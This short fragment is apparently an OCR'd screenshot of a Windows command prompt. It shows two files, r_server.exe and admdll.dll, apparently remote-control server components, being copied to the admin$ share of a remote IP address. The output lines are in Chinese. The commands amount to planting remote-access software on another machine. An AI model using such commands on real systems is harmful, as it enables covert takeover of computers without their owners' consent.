 C:\Documents and Settings\Administrator>copy r_server.exe \\211.85.193.141\admin
$
已复制 1 个文件。
C:\Documents and Settings\Administrator>copy admdll.dll \\211.85.193.141\admin$
已复制 1 个文件。
C:\Documents and Settings\Administrator>_